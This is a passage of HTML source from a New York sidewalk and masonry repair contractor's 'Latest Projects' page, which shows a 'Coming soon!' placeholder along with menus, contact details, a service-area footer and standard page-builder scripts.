				<div class="elementor-element elementor-element-b6e0fc6 elementor-nav-menu--stretch elementor-nav-menu__align-justify elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b6e0fc6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-b6e0fc6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-55"><a href="https://www.nativesidewalkrepairs.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://www.nativesidewalkrepairs.com/about-us/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.nativesidewalkrepairs.com/faq/" class="elementor-sub-item">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.nativesidewalkrepairs.com/ny/" class="elementor-sub-item">Service Area</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.nativesidewalkrepairs.com/feedback/" class="elementor-sub-item">Submit Feedback</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://www.nativesidewalkrepairs.com/portfolio/" class="elementor-sub-item">Portfolio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/" class="elementor-sub-item">Sidewalk Repair</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/sidewalk-patch-work/" class="elementor-sub-item">Sidewalk Patch Work</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/concrete-driveway-repair/" class="elementor-sub-item">Concrete Driveway Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/blacktop-driveway/" class="elementor-sub-item">Blacktop Driveway</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/dot-violation-sidewalk-removal/" class="elementor-sub-item">DOT Violation Sidewalk Removal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/dot-violation-repairs/" class="elementor-sub-item">DOT Violation Repairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.nativesidewalkrepairs.com/masonry/" class="elementor-sub-item">Masonry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.nativesidewalkrepairs.com/masonry/brickwork/" class="elementor-sub-item">Brick Work</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-inspection/" class="elementor-sub-item">Brick Inspection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-grinding-and-pointing/" class="elementor-sub-item">Brick Grinding and Pointing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-steps/" class="elementor-sub-item">Brick Steps</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-step-repair/" class="elementor-sub-item">Brick Step Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-wall-cracks-repair/" class="elementor-sub-item">Brick Wall Cracks Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://www.nativesidewalkrepairs.com/masonry/lintel-repair/" class="elementor-sub-item">Lintel Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://www.nativesidewalkrepairs.com/masonry/leaking-steps-repair/" class="elementor-sub-item">Leaking Steps Repair</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60"><a href="https://www.nativesidewalkrepairs.com/curb-repairs/" class="elementor-sub-item">Curb Repairs</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.nativesidewalkrepairs.com/curb-repairs/steep-curb-repair/" class="elementor-sub-item">Steep Curbs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.nativesidewalkrepairs.com/curb-repairs/metal-curb-repair/" class="elementor-sub-item">Metal Curbs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.nativesidewalkrepairs.com/curb-repairs/concrete-curb-repairs/" class="elementor-sub-item">Concrete Curbs</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.nativesidewalkrepairs.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-43 current_page_item menu-item-56"><a href="https://www.nativesidewalkrepairs.com/projects/" aria-current="page" class="elementor-item elementor-item-active">Latest Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-tips/" class="elementor-item">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.nativesidewalkrepairs.com/contact-us/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b6e0fc6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-55"><a href="https://www.nativesidewalkrepairs.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://www.nativesidewalkrepairs.com/about-us/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.nativesidewalkrepairs.com/faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.nativesidewalkrepairs.com/ny/" class="elementor-sub-item" tabindex="-1">Service Area</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.nativesidewalkrepairs.com/feedback/" class="elementor-sub-item" tabindex="-1">Submit Feedback</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://www.nativesidewalkrepairs.com/portfolio/" class="elementor-sub-item" tabindex="-1">Portfolio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/" class="elementor-sub-item" tabindex="-1">Sidewalk Repair</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/sidewalk-patch-work/" class="elementor-sub-item" tabindex="-1">Sidewalk Patch Work</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/concrete-driveway-repair/" class="elementor-sub-item" tabindex="-1">Concrete Driveway Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/blacktop-driveway/" class="elementor-sub-item" tabindex="-1">Blacktop Driveway</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/dot-violation-sidewalk-removal/" class="elementor-sub-item" tabindex="-1">DOT Violation Sidewalk Removal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/dot-violation-repairs/" class="elementor-sub-item" tabindex="-1">DOT Violation Repairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.nativesidewalkrepairs.com/masonry/" class="elementor-sub-item" tabindex="-1">Masonry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.nativesidewalkrepairs.com/masonry/brickwork/" class="elementor-sub-item" tabindex="-1">Brick Work</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-inspection/" class="elementor-sub-item" tabindex="-1">Brick Inspection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-grinding-and-pointing/" class="elementor-sub-item" tabindex="-1">Brick Grinding and Pointing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-steps/" class="elementor-sub-item" tabindex="-1">Brick Steps</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-step-repair/" class="elementor-sub-item" tabindex="-1">Brick Step Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-wall-cracks-repair/" class="elementor-sub-item" tabindex="-1">Brick Wall Cracks Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://www.nativesidewalkrepairs.com/masonry/lintel-repair/" class="elementor-sub-item" tabindex="-1">Lintel Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://www.nativesidewalkrepairs.com/masonry/leaking-steps-repair/" class="elementor-sub-item" tabindex="-1">Leaking Steps Repair</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60"><a href="https://www.nativesidewalkrepairs.com/curb-repairs/" class="elementor-sub-item" tabindex="-1">Curb Repairs</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.nativesidewalkrepairs.com/curb-repairs/steep-curb-repair/" class="elementor-sub-item" tabindex="-1">Steep Curbs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.nativesidewalkrepairs.com/curb-repairs/metal-curb-repair/" class="elementor-sub-item" tabindex="-1">Metal Curbs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.nativesidewalkrepairs.com/curb-repairs/concrete-curb-repairs/" class="elementor-sub-item" tabindex="-1">Concrete Curbs</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.nativesidewalkrepairs.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-43 current_page_item menu-item-56"><a href="https://www.nativesidewalkrepairs.com/projects/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Latest Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-tips/" class="elementor-item" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.nativesidewalkrepairs.com/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
				</header>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="43" class="elementor elementor-43" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-090708b e-flex e-con-boxed e-con e-parent" data-id="090708b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b341239 elementor-align-right elementor-mobile-align-left elementor-widget__width-inherit elementor-widget elementor-widget-global elementor-global-207 elementor-widget-breadcrumbs" data-id="b341239" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css"><p id="breadcrumbs"><span><span><a href="https://www.nativesidewalkrepairs.com/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Latest Projects</span></span></p>		</div>
				</div>
				<div class="elementor-element elementor-element-49a5730 elementor-widget elementor-widget-heading" data-id="49a5730" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Recent Projects And Photos By Native Concrete & Sidewalk</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-d6a92d1 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="d6a92d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Coming soon!</div>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0aa4951 e-con-full e-flex e-con e-parent" data-id="0aa4951" data-element_type="container">
				<div class="elementor-element elementor-element-1f3468b elementor-widget elementor-widget-template" data-id="1f3468b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="222" class="elementor elementor-222" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-9400e82 e-flex e-con-boxed e-con e-parent" data-id="9400e82" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c11feff elementor-widget elementor-widget-heading" data-id="c11feff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">24 Hour Emergency Sidewalk Repair Specialists</h2>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0228fe6 e-flex e-con-boxed e-con e-parent" data-id="0228fe6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-24e4c3a elementor-widget elementor-widget-heading" data-id="24e4c3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONTACT US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-282b521 elementor-widget elementor-widget-text-editor" data-id="282b521" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p class="f-third sml white">If you are looking for New York City sidewalk repair, please call <a class="text-light" href="tel:+1-917-975-9066">917-975-9066</a>, or complete our <a href="/contact-us/">online request form</a>.</p>						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="150" class="elementor elementor-150 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b029d2a e-flex e-con-boxed e-con e-parent" data-id="b029d2a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-474581a e-con-full e-flex e-con e-child" data-id="474581a" data-element_type="container">
				<div class="elementor-element elementor-element-3438768 elementor-widget elementor-widget-image" data-id="3438768" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.nativesidewalkrepairs.com">
							<img width="700" height="295" src="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo.png" class="attachment-large size-large wp-image-69" alt="Native Concrete &amp; Sidewalk logo" srcset="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo.png 700w, https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo-300x126.png 300w" sizes="(max-width: 700px) 100vw, 700px" />								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c803ea7 e-con-full e-flex e-con e-child" data-id="c803ea7" data-element_type="container">
				<div class="elementor-element elementor-element-48e2a50 elementor-widget elementor-widget-heading" data-id="48e2a50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Contact</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2cac547 elementor-widget elementor-widget-text-editor" data-id="2cac547" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Native Concrete &amp; Sidewalk<br />2960 Waterbury Ave<br />Bronx, NY 10461</p><p class="mt-3 mb-0">Phone: <a href="tel:+1-917-975-9066">917-975-9066</a></p><p class="mt-3 mb-0">Email: <a href="mailto:Contact@nativesidewalkrepairs.com">Contact@nativesidewalkrepairs.com</a></p><p><a href="mailto:Info@nativesidewalkrepairs.com">Info@nativesidewalkrepairs.com</a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6e7e23c e-con-full e-flex e-con e-child" data-id="6e7e23c" data-element_type="container">
				<div class="elementor-element elementor-element-285de38 elementor-widget elementor-widget-heading" data-id="285de38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Quick Links</p>		</div>
				</div>
				<div class="elementor-element elementor-element-5993ca9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5993ca9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-tips/">

											<span class="elementor-icon-list-text">Articles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.nativesidewalkrepairs.com/privacy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.nativesidewalkrepairs.com/terms/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.nativesidewalkrepairs.com/sitemap/">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-474675c e-con-full e-flex e-con e-child" data-id="474675c" data-element_type="container">
				<div class="elementor-element elementor-element-4b788c9 elementor-widget elementor-widget-heading" data-id="4b788c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Service Areas
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-bc9a2a7 elementor-widget elementor-widget-text-editor" data-id="bc9a2a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://www.nativesidewalkrepairs.com/ny/sidewalk-repair-manhattan/">Manhattan, NY</a> ; <a href="https://www.nativesidewalkrepairs.com/ny/sidewalk-repair-bronx/">Bronx, NY</a> ; <a href="https://www.nativesidewalkrepairs.com/ny/sidewalk-repair-brooklyn/">Brooklyn, NY</a> ; <a href="https://www.nativesidewalkrepairs.com/ny/sidewalk-repair-queens/">Queens, NY</a> ; <a href="https://www.nativesidewalkrepairs.com/ny/sidewalk-repair-westchester-county/">Westchester County, NY</a> ;  <a href="https://www.nativesidewalkrepairs.com/ny/vernon-sidewalk-repair/">Vernon, NY</a> ; <a href="https://www.nativesidewalkrepairs.com/ny/long-island-sidewalk-repair/">Long Island, NY</a> ; <a href="https://www.nativesidewalkrepairs.com/ny/white-plains-city-sidewalk-repair/">White Plains City, NY</a> ; <a href="https://www.nativesidewalkrepairs.com/ny/yonkers-sidewalk-repair/">Yonkers, NY</a> ; <a href="https://www.nativesidewalkrepairs.com/ny/fordham-sidewalk-repair/">Fordham, NY</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-a6ec8cd elementor-widget elementor-widget-heading" data-id="a6ec8cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/">AND MORE</a></span>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a06be7e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a06be7e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c316b33 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="c316b33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 2026<a style="color:#ffffff" href="https://www.nativesidewalkrepairs.com/"> Native Concrete &amp; Sidewalk</a>, Rights Reserved						</div>
				</div>
					</div>
				</div>
				</div>
		

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7HPLNVD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
